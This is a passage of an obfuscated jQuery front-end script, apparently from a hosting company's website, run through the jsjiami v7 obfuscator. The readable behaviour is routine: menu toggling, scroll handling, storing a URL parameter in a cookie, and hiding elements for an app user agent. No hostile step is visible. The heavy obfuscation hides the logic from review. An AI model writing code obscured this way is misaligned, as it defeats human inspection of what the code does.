x10e4d3[_0x2707f8(0x35f,'\x4c\x48\x49\x30')],function(){var _0x5275aa=_0x2707f8;if(_0x112264[_0x5275aa(0x4c8,'\x29\x5b\x28\x48')](this[_0x5275aa(0x2b1,'\x69\x47\x73\x2a')],this[_0x5275aa(0x4cb,'\x50\x54\x43\x4d')])||_0x112264[_0x5275aa(0x2f3,'\x62\x42\x41\x24')](this[_0x5275aa(0x87a,'\x69\x47\x73\x2a')],this[_0x5275aa(0x8fd,'\x4f\x23\x53\x74')])){if(_0x112264[_0x5275aa(0x45c,'\x51\x28\x5e\x45')](_0x112264[_0x5275aa(0x332,'\x66\x48\x30\x23')],_0x112264[_0x5275aa(0x811,'\x62\x42\x41\x24')]))_0x112264[_0x5275aa(0x973,'\x23\x35\x57\x31')](_0x1cbf9b,this)[_0x5275aa(0x8d0,'\x34\x46\x28\x69')](_0x112264[_0x5275aa(0x3fa,'\x4c\x48\x49\x30')],_0x1cbf9b[_0x5275aa(0x7bf,'\x73\x2a\x70\x47')](_0x112264[_0x5275aa(0x36a,'\x71\x25\x6f\x50')](_0x1cbf9b,this)[_0x5275aa(0x40f,'\x4c\x48\x49\x30')]()));else{if(_0x148c31){var _0x3990c5=_0x3233ff[_0x5275aa(0xa07,'\x46\x4d\x62\x62')](_0x39ab15,arguments);return _0x261a93=null,_0x3990c5;}}}else _0x112264[_0x5275aa(0x2db,'\x66\x48\x30\x23')](_0x1cbf9b,this)[_0x5275aa(0x483,'\x51\x28\x5e\x45')](_0x112264[_0x5275aa(0x6be,'\x23\x35\x57\x31')],'');}),_0x562503['\x6f\x6e'](_0x10e4d3[_0x2707f8(0x4b0,'\x66\x48\x30\x23')],_0x10e4d3[_0x2707f8(0x81a,'\x6a\x6e\x31\x40')],function(_0x1fe1f3){var _0x530710=_0x2707f8,_0x4f6fb0={'\x50\x66\x76\x44\x4b':_0x112264[_0x530710(0x691,'\x76\x46\x74\x79')],'\x51\x56\x42\x63\x6b':_0x112264[_0x530710(0x60e,'\x33\x6a\x40\x26')],'\x75\x50\x6c\x74\x51':_0x112264[_0x530710(0x719,'\x55\x5d\x28\x75')],'\x4f\x71\x67\x6c\x55':_0x112264[_0x530710(0x27f,'\x62\x42\x41\x24')],'\x4b\x53\x56\x4a\x65':_0x112264[_0x530710(0x6ac,'\x51\x28\x5e\x45')],'\x72\x74\x50\x59\x64':function(_0x433e1a,_0x4ad4fd){var _0x451925=_0x530710;return _0x112264[_0x451925(0x93d,'\x66\x48\x30\x23')](_0x433e1a,_0x4ad4fd);},'\x6d\x4a\x63\x47\x45':function(_0x203419,_0x215db1){var _0x2cc5fe=_0x530710;return _0x112264[_0x2cc5fe(0x7cd,'\x29\x43\x4c\x59')](_0x203419,_0x215db1);},'\x75\x78\x64\x73\x72':function(_0x3b3d49,_0x1b4d7c){var _0x43a458=_0x530710;return _0x112264[_0x43a458(0x920,'\x71\x25\x6f\x50')](_0x3b3d49,_0x1b4d7c);},'\x64\x74\x62\x42\x49':function(_0x3982ec,_0x28e57f){var _0x374451=_0x530710;return _0x112264[_0x374451(0x545,'\x29\x43\x4c\x59')](_0x3982ec,_0x28e57f);}};if(_0x112264[_0x530710(0x1e2,'\x59\x46\x64\x65')](_0x112264[_0x530710(0x908,'\x77\x57\x23\x6d')],_0x112264[_0x530710(0x903,'\x33\x6a\x40\x26')])){_0x3f09ed[_0x530710(0x268,'\x62\x42\x41\x24')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x4f6fb0[_0x530710(0x8e8,'\x66\x48\x30\x23')]}),_0xbb1487[_0x530710(0x1a5,'\x75\x36\x51\x59')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x4f6fb0[_0x530710(0x5ce,'\x64\x31\x58\x71')],'\x6c\x65\x66\x74':_0x4f6fb0[_0x530710(0x6b2,'\x71\x28\x25\x68')],'\x74\x6f\x70':_0x4f6fb0[_0x530710(0x5d0,'\x69\x47\x73\x2a')],'\x72\x69\x67\x68\x74':_0x4f6fb0[_0x530710(0x938,'\x75\x36\x51\x59')]}),_0x3730c4[_0x530710(0x898,'\x23\x6b\x30\x25')]('\x6c\x69')[_0x530710(0x93b,'\x26\x5e\x40\x6e')](_0x4f6fb0[_0x530710(0x538,'\x46\x4d\x62\x62')]);for(_0x34d44e=0x0;_0x4f6fb0[_0x530710(0x5f1,'\x34\x46\x28\x69')](_0x55d03e,_0x5ce908);_0x2e600b++){_0x4f6fb0[_0x530710(0x873,'\x77\x57\x23\x6d')](_0x45796b,_0x331b0d[_0x567449])&&_0x4f6fb0[_0x530710(0x6a3,'\x37\x5e\x72\x29')](_0xd9dfa8,_0x51963c[_0x4f6fb0[_0x530710(0x6c2,'\x75\x36\x51\x59')](_0x3efb59,0x1)])&&_0x492312[_0x530710(0x23b,'\x77\x24\x4f\x77')]('\x6c\x69')['\x65\x71'](_0x2fd1f5)[_0x530710(0x47f,'\x70\x34\x4e\x6b')](_0x4f6fb0[_0x530710(0x6d1,'\x5b\x29\x32\x5a')]);}}else _0x1fe1f3[_0x530710(0x2f5,'\x34\x68\x72\x5b')]();});function _0xea8e03(_0x5c41dc){var _0x1e1f47=_0x2707f8;if(_0x10e4d3[_0x1e1f47(0x8b7,'\x26\x5e\x40\x6e')](_0x10e4d3[_0x1e1f47(0x461,'\x4e\x52\x7a\x6e')],_0x10e4d3[_0x1e1f47(0x540,'\x55\x5d\x28\x75')]))_0x25a2fa[_0x1e1f47(0x1d5,'\x39\x77\x45\x45')](_0x112264[_0x1e1f47(0xa02,'\x43\x46\x57\x79')]);else{var _0x3f2410=new RegExp(_0x10e4d3[_0x1e1f47(0x523,'\x23\x45\x69\x58')](_0x10e4d3[_0x1e1f47(0x5eb,'\x73\x2a\x70\x47')](_0x10e4d3[_0x1e1f47(0x493,'\x47\x7a\x30\x30')],_0x5c41dc),_0x10e4d3[_0x1e1f47(0x830,'\x6a\x6e\x31\x40')])),_0x2f89ff=window[_0x1e1f47(0x5d1,'\x65\x5a\x43\x55')][_0x1e1f47(0x893,'\x43\x46\x57\x79')][_0x1e1f47(0x62d,'\x34\x46\x28\x69')](0x1)[_0x1e1f47(0x3b5,'\x73\x6f\x65\x57')](_0x3f2410);return _0x10e4d3[_0x1e1f47(0x69e,'\x39\x77\x45\x45')](_0x2f89ff,null)?_0x10e4d3[_0x1e1f47(0x7f3,'\x57\x4e\x4e\x42')](unescape,_0x2f89ff[0x2]):null;}}if(_0x10e4d3[_0x2707f8(0x366,'\x43\x46\x57\x79')](_0xea8e03,_0x10e4d3[_0x2707f8(0x94e,'\x75\x36\x51\x59')])){if(_0x10e4d3[_0x2707f8(0x33e,'\x33\x6a\x40\x26')](_0x10e4d3[_0x2707f8(0x6de,'\x55\x5d\x28\x75')],_0x10e4d3[_0x2707f8(0x2b7,'\x31\x40\x35\x71')])){var _0x3a8bd9=_0x10e4d3[_0x2707f8(0x7c9,'\x77\x57\x23\x6d')][_0x2707f8(0x394,'\x63\x73\x38\x43')]('\x7c'),_0x55f242=0x0;while(!![]){switch(_0x3a8bd9[_0x55f242++]){case'\x30':window[_0x2707f8(0x3a2,'\x66\x48\x30\x23')][_0x2707f8(0x41f,'\x64\x31\x58\x71')](_0x10e4d3[_0x2707f8(0x8b8,'\x79\x78\x48\x24')],_0x5786fd,0x1e);continue;case'\x31':_0x5786fd=_0x4a36df[_0x2707f8(0x398,'\x75\x36\x51\x59')]();continue;case'\x32':var _0x4a36df=_0x10e4d3[_0x2707f8(0x768,'\x79\x78\x48\x24')](_0x1cbf9b,_0x10e4d3[_0x2707f8(0x6ed,'\x73\x6f\x65\x57')]);continue;case'\x33':_0x4a36df[_0x2707f8(0x47b,'\x57\x4e\x4e\x42')](_0x5786fd);continue;case'\x34':var _0x5786fd=_0x10e4d3[_0x2707f8(0x40b,'\x39\x77\x45\x45')](_0xea8e03,_0x10e4d3[_0x2707f8(0x396,'\x55\x61\x4c\x78')]);continue;}break;}}else _0x112264[_0x2707f8(0x232,'\x4b\x6a\x79\x21')](_0x2619cf[_0x2707f8(0x572,'\x26\x5e\x40\x6e')][_0x3a9c25][_0x2707f8(0x98d,'\x34\x68\x72\x5b')],0x0)&&(_0x112264[_0x2707f8(0x66b,'\x5b\x29\x32\x5a')](_0x4e9ab4,_0x112264[_0x2707f8(0x6c9,'\x69\x77\x51\x32')])[_0x2707f8(0x664,'\x4b\x6a\x79\x21')](_0x112264[_0x2707f8(0x447,'\x4c\x48\x49\x30')](_0x112264[_0x2707f8(0x31f,'\x28\x37\x25\x58')](_0x112264[_0x2707f8(0x2f6,'\x62\x42\x41\x24')](_0x112264[_0x2707f8(0x2e5,'\x23\x35\x57\x31')](_0x112264[_0x2707f8(0x4c9,'\x6a\x6e\x31\x40')],_0x3c60a0[_0x2707f8(0x59f,'\x4e\x52\x7a\x6e')][_0x2d88fb]),_0x112264[_0x2707f8(0x771,'\x64\x31\x58\x71')]),_0x511066[_0x2707f8(0x872,'\x61\x43\x29\x46')][_0x2707f8(0x817,'\x31\x40\x35\x71')]?'\x6d':'\x70\x63'),_0x112264[_0x2707f8(0x698,'\x50\x54\x43\x4d')])),_0x112264[_0x2707f8(0x689,'\x23\x6b\x30\x25')](_0xc4c53,_0x112264[_0x2707f8(0x456,'\x29\x43\x4c\x59')])[_0x2707f8(0x693,'\x47\x7a\x30\x30')](_0x112264[_0x2707f8(0x2c2,'\x29\x43\x4c\x59')](_0x112264[_0x2707f8(0x98f,'\x64\x31\x58\x71')](_0x112264[_0x2707f8(0x38a,'\x34\x46\x28\x69')](_0x112264[_0x2707f8(0x312,'\x47\x7a\x30\x30')](_0x112264[_0x2707f8(0x1a6,'\x55\x5d\x28\x75')],_0x529adb[_0x2707f8(0x2ea,'\x5b\x29\x32\x5a')][_0x17e223]),_0x112264[_0x2707f8(0x25d,'\x34\x46\x28\x69')]),_0x25eb1d[_0x2707f8(0x7fb,'\x55\x6e\x71\x73')][_0x2707f8(0x87d,'\x55\x6e\x71\x73')]?'\x6d':'\x70\x63'),_0x112264[_0x2707f8(0x71f,'\x63\x73\x38\x43')])));}});function _0x4139ef(){var _0x1bc38f=_0x1a41eb,_0x46c5a5={'\x6d\x79\x70\x54\x44':_0x10e4d3[_0x1bc38f(0x73f,'\x6a\x6e\x31\x40')],'\x54\x78\x73\x70\x7a':function(_0x279ab2,_0x5c4db6){var _0x5c122c=_0x1bc38f;return _0x10e4d3[_0x5c122c(0x8bd,'\x57\x4e\x4e\x42')](_0x279ab2,_0x5c4db6);},'\x41\x4d\x72\x69\x41':function(_0x53ea48,_0x2042dc){var _0x3095b2=_0x1bc38f;return _0x10e4d3[_0x3095b2(0x52c,'\x5b\x29\x32\x5a')](_0x53ea48,_0x2042dc);},'\x4b\x74\x6f\x6d\x65':function(_0x639b76,_0x23cd70){var _0x2556ca=_0x1bc38f;return _0x10e4d3[_0x2556ca(0x9f2,'\x33\x6a\x40\x26')](_0x639b76,_0x23cd70);},'\x45\x66\x57\x68\x73':function(_0x4daddf,_0x419279){var _0x8535eb=_0x1bc38f;return _0x10e4d3[_0x8535eb(0x9ba,'\x71\x28\x25\x68')](_0x4daddf,_0x419279);},'\x64\x67\x5a\x4a\x65':function(_0x4343a9,_0x364c53){var _0x1a251c=_0x1bc38f;return _0x10e4d3[_0x1a251c(0x823,'\x77\x24\x4f\x77')](_0x4343a9,_0x364c53);},'\x53\x6b\x59\x4d\x79':function(_0x35241f,_0x15c79b){var _0x51736c=_0x1bc38f;return _0x10e4d3[_0x51736c(0x487,'\x4f\x23\x53\x74')](_0x35241f,_0x15c79b);},'\x65\x66\x49\x4e\x48':function(_0x319219,_0x163e6e){var _0x644698=_0x1bc38f;return _0x10e4d3[_0x644698(0x360,'\x65\x5a\x43\x55')](_0x319219,_0x163e6e);},'\x7a\x5a\x58\x68\x47':_0x10e4d3[_0x1bc38f(0x800,'\x55\x61\x4c\x78')],'\x66\x62\x48\x4f\x53':function(_0x1ac6eb,_0x1339f4){var _0x3c6506=_0x1bc38f;return _0x10e4d3[_0x3c6506(0x252,'\x6a\x6e\x31\x40')](_0x1ac6eb,_0x1339f4);},'\x6f\x67\x45\x64\x74':function(_0x5f276a,_0x1146b8){var _0x9785cb=_0x1bc38f;return _0x10e4d3[_0x9785cb(0x4af,'\x23\x35\x57\x31')](_0x5f276a,_0x1146b8);},'\x50\x64\x61\x63\x57':_0x10e4d3[_0x1bc38f(0x678,'\x79\x78\x48\x24')],'\x44\x5a\x65\x51\x61':function(_0x4df338,_0x48592f){var _0x4b9dcb=_0x1bc38f;return _0x10e4d3[_0x4b9dcb(0x1df,'\x66\x53\x7a\x5a')](_0x4df338,_0x48592f);},'\x4e\x71\x44\x6d\x63':function(_0x45a485,_0x34075e){var _0x43c746=_0x1bc38f;return _0x10e4d3[_0x43c746(0x725,'\x46\x4d\x62\x62')](_0x45a485,_0x34075e);},'\x4d\x4f\x75\x75\x42':_0x10e4d3[_0x1bc38f(0x28b,'\x77\x57\x23\x6d')],'\x57\x4b\x69\x71\x6e':function(_0x4a9735,_0x12795e){var _0x213b5f=_0x1bc38f;return _0x10e4d3[_0x213b5f(0x4b7,'\x55\x61\x4c\x78')](_0x4a9735,_0x12795e);},'\x57\x7a\x6e\x54\x43':_0x10e4d3[_0x1bc38f(0x1a9,'\x55\x61\x4c\x78')],'\x51\x63\x55\x68\x59':_0x10e4d3[_0x1bc38f(0x804,'\x73\x2a\x70\x47')],'\x6b\x74\x45\x78\x62':function(_0x43eee9,_0x367b3d){var _0x1d425b=_0x1bc38f;return _0x10e4d3[_0x1d425b(0x7a2,'\x55\x61\x4c\x78')](_0x43eee9,_0x367b3d);},'\x6b\x62\x6d\x6f\x59':_0x10e4d3[_0x1bc38f(0x600,'\x4f\x23\x53\x74')],'\x57\x62\x41\x4d\x56':_0x10e4d3[_0x1bc38f(0x58a,'\x34\x68\x72\x5b')],'\x51\x64\x6e\x50\x4a':_0x10e4d3[_0x1bc38f(0x6fe,'\x69\x77\x51\x32')],'\x67\x45\x49\x50\x56':_0x10e4d3[_0x1bc38f(0x70e,'\x4b\x6a\x79\x21')],'\x41\x70\x55\x69\x63':function(_0x2e957f,_0x159ce8){var _0x13acc2=_0x1bc38f;return _0x10e4d3[_0x13acc2(0x297,'\x26\x5e\x40\x6e')](_0x2e957f,_0x159ce8);},'\x67\x46\x75\x74\x4c':_0x10e4d3[_0x1bc38f(0x19f,'\x26\x5e\x40\x6e')],'\x54\x68\x51\x6f\x58':function(_0x1044a8,_0x50ddd5){var _0x4501a8=_0x1bc38f;return _0x10e4d3[_0x4501a8(0x7eb,'\x34\x68\x72\x5b')](_0x1044a8,_0x50ddd5);},'\x6f\x43\x56\x66\x72':_0x10e4d3[_0x1bc38f(0x91a,'\x57\x4e\x4e\x42')],'\x50\x51\x64\x70\x65':_0x10e4d3[_0x1bc38f(0x295,'\x63\x73\x38\x43')]};if(_0x10e4d3[_0x1bc38f(0x783,'\x33\x54\x76\x24')](_0x10e4d3[_0x1bc38f(0x1f7,'\x43\x46\x57\x79')],_0x10e4d3[_0x1bc38f(0x59d,'\x69\x77\x51\x32')]))try{if(_0x10e4d3[_0x1bc38f(0x2a8,'\x29\x5b\x28\x48')](_0x10e4d3[_0x1bc38f(0x679,'\x33\x54\x76\x24')],_0x10e4d3[_0x1bc38f(0x1c3,'\x64\x31\x58\x71')])){var _0x4afced=_0x46c5a5[_0x1bc38f(0x28a,'\x34\x68\x72\x5b')][_0x1bc38f(0x7b0,'\x23\x45\x69\x58')]('\x7c'),_0x5a7f80=0x0;while(!![]){switch(_0x4afced[_0x5a7f80++]){case'\x30':var _0x334a2c=this[_0x1bc38f(0x3c6,'\x77\x57\x23\x6d')],_0x531569=this[_0x1bc38f(0x686,'\x62\x42\x41\x24')],_0x52089f=this[_0x1bc38f(0x626,'\x23\x6b\x30\x25')];continue;case'\x31':(_0x46c5a5[_0x1bc38f(0x82b,'\x77\x57\x23\x6d')](_0x4d0000,0x0)&&_0x46c5a5[_0x1bc38f(0x4b9,'\x4c\x48\x49\x30')](_0x334a2c,_0x4d0000)||_0x46c5a5[_0x1bc38f(0x853,'\x4f\x23\x53\x74')](_0x4d0000,0x0)&&_0x46c5a5[_0x1bc38f(0x57c,'\x73\x2a\x70\x47')](_0x46c5a5[_0x1bc38f(0x482,'\x6a\x6e\x31\x40')](_0x46c5a5[_0x1bc38f(0x5ba,'\x55\x6e\x71\x73')](_0x531569,_0x52089f),_0x334a2c),_0x46c5a5[_0x1bc38f(0x974,'\x34\x46\x28\x69')](-0x1,_0x4d0000)))&&(this[_0x1bc38f(0x658,'\x79\x78\x48\x24')]=_0x46c5a5[_0x1bc38f(0x7de,'\x26\x5e\x40\x6e')](_0x4d0000,0x0)?0x0:_0x531569,_0x490325[_0x1bc38f(0x350,'\x6e\x71\x56\x28')]());continue;case'\x32':_0x4d0000=_0x46c5a5[_0x1bc38f(0x7af,'\x55\x61\x4c\x78')](_0x4d0000,0x5);continue;case'\x33':if(_0x46c5a5[_0x1bc38f(0x5e3,'\x39\x77\x45\x45')](_0x46c5a5[_0x1bc38f(0x625,'\x37\x5e\x72\x29')],_0x22106d[_0x1bc38f(0x890,'\x23\x6b\x30\x25')])&&_0x46c5a5[_0x1bc38f(0x931,'\x66\x48\x30\x23')](_0x12a9cb[_0x1bc38f(0x964,'\x5b\x29\x32\x5a')][_0x1bc38f(0x362,'\x69\x47\x73\x2a')],0x0))return;continue;case'\x34':if(_0x46c5a5[_0x1bc38f(0x978,'\x73\x6f\x65\x57')](_0x46c5a5[_0x1bc38f(0x288,'\x6a\x6e\x31\x40')],_0x48dd42[_0x1bc38f(0x828,'\x75\x36\x51\x59')])&&_0x46c5a5[_0x1bc38f(0x935,'\x64\x31\x58\x71')](_0xb0ad82[_0x1bc38f(0x33d,'\x34\x46\x28\x69')][_0x1bc38f(0x72a,'\x61\x43\x29\x46')],_0x27a2a8[_0x1bc38f(0x964,'\x5b\x29\x32\x5a')][_0x1bc38f(0x9f1,'\x75\x36\x51\x59')]))return;continue;case'\x35':var _0x4d0000=_0x5a0e8e[_0x1bc38f(0x6cc,'\x4f\x23\x53\x74')][_0x1bc38f(0x74e,'\x66\x48\x30\x23')]?_0x10fbe3[_0x1bc38f(0x47d,'\x62\x42\x41\x24')][_0x1bc38f(0x7c1,'\x23\x45\x69\x58')]:-(_0x55b9c8[_0x1bc38f(0x61c,'\x46\x4d\x62\x62')][_0x1bc38f(0x3ad,'\x33\x6a\x40\x26')]||0x0);continue;case'\x36':if(_0x46c5a5[_0x1bc38f(0x6fc,'\x51\x28\x5e\x45')](_0x46c5a5[_0x1bc38f(0x20a,'\x33\x6a\x40\x26')],_0x4bfecc[_0x1bc38f(0x769,'\x69\x47\x73\x2a')])&&_0x46c5a5[_0x1bc38f(0x624,'\x73\x2a\x70\x47')](_0x38d209[_0x1bc38f(0x39b,'\x28\x37\x25\x58')][_0x1bc38f(0x5d7,'\x77\x57\x23\x6d')],0x0))return;continue;}break;}}else _0x10e4d3[_0x1bc38f(0x563,'\x73\x2a\x70\x47')](_0x1cbf9b,document)['\x6f\x6e'](_0x10e4d3[_0x1bc38f(0x711,'\x55\x6e\x71\x73')],_0x10e4d3[_0x1bc38f(0x730,'\x23\x35\x57\x31')],function(_0x3297d8){var _0x3d7b2d=_0x1bc38f;_0x46c5a5[_0x3d7b2d(0x387,'\x62\x42\x41\x24')](_0x1cbf9b,_0x46c5a5[_0x3d7b2d(0x991,'\x73\x2a\x70\x47')])[_0x3d7b2d(0x5f6,'\x4b\x6a\x79\x21')](_0x46c5a5[_0x3d7b2d(0x20e,'\x57\x4e\x4e\x42')]),_0x46c5a5[_0x3d7b2d(0x70b,'\x28\x37\x25\x58')](window[_0x3d7b2d(0x302,'\x79\x78\x48\x24')][_0x3d7b2d(0x73b,'\x47\x7a\x30\x30')],0x400)&&_0x3297d8[_0x3d7b2d(0x5f2,'\x62\x42\x41\x24')]();}),_0x10e4d3[_0x1bc38f(0x96e,'\x43\x46\x57\x79')](_0x1cbf9b,document)['\x6f\x6e'](_0x10e4d3[_0x1bc38f(0x345,'\x65\x5a\x43\x55')],function(_0x3895a2){var _0x18abc7=_0x1bc38f,_0x36caa5={'\x73\x65\x6a\x52\x64':function(_0x567536,_0xf55c0d){var _0x554034=_0x34e9;return _0x46c5a5[_0x554034(0x942,'\x69\x47\x73\x2a')](_0x567536,_0xf55c0d);},'\x65\x6e\x4f\x62\x67':_0x46c5a5[_0x18abc7(0x208,'\x23\x45\x69\x58')],'\x5a\x56\x78\x42\x56':_0x46c5a5[_0x18abc7(0x6f1,'\x71\x28\x25\x68')],'\x50\x58\x76\x46\x53':_0x46c5a5[_0x18abc7(0x649,'\x28\x37\x25\x58')],'\x55\x59\x4b\x50\x65':_0x46c5a5[_0x18abc7(0x1b8,'\x34\x68\x72\x5b')]};if(!_0x46c5a5[_0x18abc7(0x927,'\x79\x78\x48\x24')](_0x1cbf9b,_0x3895a2[_0x18abc7(0x322,'\x43\x46\x57\x79')])[_0x18abc7(0x7e9,'\x34\x68\x72\x5b')](_0x46c5a5[_0x18abc7(0x962,'\x62\x42\x41\x24')])[_0x18abc7(0x7e4,'\x69\x77\x51\x32')]&&_0x46c5a5[_0x18abc7(0x1d0,'\x64\x31\x58\x71')](_0x1cbf9b,_0x46c5a5[_0x18abc7(0x413,'\x76\x46\x74\x79')])['\x69\x73'](_0x46c5a5[_0x18abc7(0x628,'\x57\x4e\x4e\x42')])){if(_0x46c5a5[_0x18abc7(0x60f,'\x47\x7a\x30\x30')](_0x46c5a5[_0x18abc7(0x9cd,'\x23\x45\x69\x58')],_0x46c5a5[_0x18abc7(0x91c,'\x57\x4e\x4e\x42')])){_0x46c5a5[_0x18abc7(0x740,'\x55\x61\x4c\x78')](_0x1cbf9b,_0x46c5a5[_0x18abc7(0x2b4,'\x77\x24\x4f\x77')])[_0x18abc7(0x8a7,'\x5b\x29\x32\x5a')](_0x46c5a5[_0x18abc7(0x20e,'\x57\x4e\x4e\x42')]);if(_0x46c5a5[_0x18abc7(0x9c0,'\x75\x36\x51\x59')](window[_0x18abc7(0x765,'\x61\x43\x29\x46')][_0x18abc7(0x5c5,'\x46\x4d\x62\x62')],0x400))return![];}else _0x36caa5[_0x18abc7(0x99d,'\x55\x61\x4c\x78')](_0x46249c,_0x36caa5[_0x18abc7(0x5af,'\x70\x34\x4e\x6b')])[_0x18abc7(0x8a2,'\x5b\x29\x32\x5a')](_0x36caa5[_0x18abc7(0x904,'\x4f\x23\x53\x74')],_0x36caa5[_0x18abc7(0x933,'\x4b\x6a\x79\x21')])[_0x18abc7(0x29b,'\x69\x47\x73\x2a')](_0x36caa5[_0x18abc7(0x83f,'\x63\x73\x38\x43')],!![]),_0x44678a=0x1;}});}catch(_0xbf6539){}else{var _0x2cc06b=_0x10e4d3[_0x1bc38f(0x7ed,'\x33\x6a\x40\x26')][_0x1bc38f(0x9f0,'\x61\x43\x29\x46')]('\x7c'),_0x4b7ca7=0x0;while(!![]){switch(_0x2cc06b[_0x4b7ca7++]){case'\x30':_0x218ef0=0x1;continue;case'\x31':_0x10e4d3[_0x1bc38f(0x262,'\x43\x46\x57\x79')](_0x400fa9,_0x10e4d3[_0x1bc38f(0x37e,'\x31\x40\x35\x71')])[_0x1bc38f(0xa0a,'\x71\x28\x25\x68')](_0x10e4d3[_0x1bc38f(0x46a,'\x73\x2a\x70\x47')],_0x10e4d3[_0x1bc38f(0x85e,'\x75\x36\x51\x59')]);continue;case'\x32':_0x10e4d3[_0x1bc38f(0x1a4,'\x75\x36\x51\x59')](_0x5bb12b,_0x10e4d3[_0x1bc38f(0x24d,'\x55\x6e\x71\x73')])[_0x1bc38f(0x476,'\x46\x4d\x62\x62')](_0x10e4d3[_0x1bc38f(0x9db,'\x65\x5a\x43\x55')],_0x10e4d3[_0x1bc38f(0x81c,'\x4e\x52\x7a\x6e')]);continue;case'\x33':_0x10e4d3[_0x1bc38f(0x308,'\x6e\x71\x56\x28')](_0x18f0d5,_0x10e4d3[_0x1bc38f(0x9b2,'\x66\x48\x30\x23')])[_0x1bc38f(0x5bf,'\x5b\x29\x32\x5a')]();continue;case'\x34':_0x10e4d3[_0x1bc38f(0x298,'\x4b\x6a\x79\x21')](_0x4b2740,_0x10e4d3[_0x1bc38f(0x617,'\x69\x77\x51\x32')])[_0x1bc38f(0x646,'\x55\x5d\x28\x75')]();continue;}break;}}}if(!window[_0x1a41eb(0x839,'\x71\x25\x6f\x50')][_0x1a41eb(0x64c,'\x39\x77\x45\x45')]){if(_0x10e4d3[_0x1a41eb(0x22e,'\x71\x25\x6f\x50')](_0x10e4d3[_0x1a41eb(0x69b,'\x55\x61\x4c\x78')],_0x10e4d3[_0x1a41eb(0x84a,'\x50\x54\x43\x4d')]))window[_0x1a41eb(0x4dc,'\x4c\x48\x49\x30')][_0x1a41eb(0x95b,'\x47\x7a\x30\x30')]=_0x10e4d3[_0x1a41eb(0x926,'\x77\x24\x4f\x77')](_0x10e4d3[_0x1a41eb(0x3e6,'\x69\x77\x51\x32')](_0x10e4d3[_0x1a41eb(0x33a,'\x55\x5d\x28\x75')](window[_0x1a41eb(0x8ba,'\x39\x77\x45\x45')][_0x1a41eb(0x7aa,'\x34\x46\x28\x69')],'\x2f\x2f'),window[_0x1a41eb(0x3dd,'\x23\x6b\x30\x25')][_0x1a41eb(0x6fd,'\x47\x7a\x30\x30')]),window[_0x1a41eb(0xa05,'\x34\x68\x72\x5b')][_0x1a41eb(0x21d,'\x50\x54\x43\x4d')]?_0x10e4d3[_0x1a41eb(0x4ca,'\x73\x6f\x65\x57')]('\x3a',window[_0x1a41eb(0x5d1,'\x65\x5a\x43\x55')][_0x1a41eb(0x9e1,'\x63\x73\x38\x43')]):'');else return null;}var _0x44c3da=window[_0x1a41eb(0x386,'\x46\x4d\x62\x62')]||'';_0x44c3da?_0x10e4d3[_0x1a41eb(0x7c5,'\x63\x73\x38\x43')](_0x4139ef):_0x10e4d3[_0x1a41eb(0x985,'\x77\x57\x23\x6d')](_0x1cbf9b,window)['\x6f\x6e'](_0x10e4d3[_0x1a41eb(0x627,'\x73\x6f\x65\x57')],function(){var _0x251cb9=_0x1a41eb;_0x10e4d3[_0x251cb9(0x76c,'\x34\x46\x28\x69')](_0x4139ef);});function _0x2c6793(){var _0x229cf2=_0x1a41eb;if(/pcloudApp/i[_0x229cf2(0x7e7,'\x23\x6b\x30\x25')](navigator[_0x229cf2(0x1c2,'\x64\x31\x58\x71')]))_0x10e4d3[_0x229cf2(0x517,'\x23\x45\x69\x58')](hideAllSome);else{var _0x4c22a8=location[_0x229cf2(0x6fb,'\x55\x6e\x71\x73')],_0x48a8df=_0x10e4d3[_0x229cf2(0x9e6,'\x77\x57\x23\x6d')],_0x2b2cf5=_0x10e4d3[_0x229cf2(0x94b,'\x4f\x23\x53\x74')];if(_0x10e4d3[_0x229cf2(0x4f9,'\x62\x42\x41\x24')](_0x1e10e7,_0x4c22a8,_0x2b2cf5)||_0x10e4d3[_0x229cf2(0x2dc,'\x46\x4d\x62\x62')](_0x1e10e7,_0x4c22a8,_0x48a8df))_0x10e4d3[_0x229cf2(0x86c,'\x23\x45\x69\x58')](hideAllSome);else{if(_0x10e4d3[_0x229cf2(0x2dd,'\x4c\x48\x49\x30')](_0x10e4d3[_0x229cf2(0x63d,'\x73\x6f\x65\x57')],_0x10e4d3[_0x229cf2(0x464,'\x55\x61\x4c\x78')]))_0x10e4d3[_0x229cf2(0x953,'\x23\x35\x57\x31')](_0x1cbf9b,_0x10e4d3[_0x229cf2(0x5db,'\x33\x54\x76\x24')])[_0x229cf2(0x2ca,'\x65\x5a\x43\x55')](_0x10e4d3[_0x229cf2(0x68c,'\x51\x28\x5e\x45')],_0x10e4d3[_0x229cf2(0x39d,'\x29\x43\x4c\x59')]);else{var _0x2750b1=new _0x5152d9(_0x10e4d3[_0x229cf2(0x5cf,'\x4f\x23\x53\x74')](_0x10e4d3[_0x229cf2(0x2b2,'\x33\x6a\x40\x26')](_0x10e4d3[_0x229cf2(0x1de,'\x71\x25\x6f\x50')],_0x3e56bd),_0x10e4d3[_0x229cf2(0x913,'\x6e\x71\x56\x28')])),_0x25580c=_0xa98ad0[_0x229cf2(0x2de,'\x71\x28\x25\x68')][_0x229cf2(0x395,'\x4b\x6a\x79\x21')][_0x229cf2(0x44e,'\x31\x40\x35\x71')](0x1)[_0x229cf2(0x88d,'\x23\x35\x57\x31')](_0x2750b1);return _0x10e4d3[_0x229cf2(0x6e0,'\x71\x28\x25\x68')](_0x25580c,null)?_0x10e4d3[_0x229cf2(0x3bb,'\x75\x36\x51\x59')](_0x512818,_0x25580c[0x2]):null;}}}}function _0x1e10e7(_0x467c2b,_0xa1a6a){var _0x4c5cca=_0x1a41eb;if(_0x10e4d3[_0x4c5cca(0x6d4,'\x61\x43\x29\x46')](_0x10e4d3[_0x4c5cca(0x882,'\x73\x6f\x65\x57')],_0x10e4d3[_0x4c5cca(0x3e5,'\x50\x54\x43\x4d')]))return _0x10e4d3[_0x4c5cca(0x789,'\x62\x42\x41\x24')](_0x467c2b[_0x4c5cca(0x757,'\x23\x35\x57\x31')](_0xa1a6a),0x0);else _0x10e4d3[_0x4c5cca(0x657,'\x77\x57\x23\x6d')](_0xdcab6b,_0x10e4d3[_0x4c5cca(0x807,'\x4b\x6a\x79\x21')])[_0x4c5cca(0x55e,'\x29\x43\x4c\x59')]();}_0x10e4d3[_0x1a41eb(0x644,'\x62\x42\x41\x24')](_0x2c6793);}(jQuery);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/1.1.0/index.js
body_size: 38922
content:
